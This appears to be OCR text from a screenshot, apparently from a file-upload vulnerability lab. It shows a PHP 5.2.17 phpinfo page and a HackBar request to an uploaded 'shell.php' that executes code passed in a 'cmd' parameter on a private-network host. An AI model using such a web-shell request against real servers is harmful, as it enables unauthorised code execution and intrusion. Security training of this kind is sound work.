 PHP Version 5.2.17
php
System Windows NT DESKTOP-ACTQNBD 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Elements Console Sources HackBar Network Performan
LOAD SPLIT EXECUTE TEST SQLI XS
URL
http://192.168.0.129/upload/shell.php?cmd=phpinfo();
Enable POST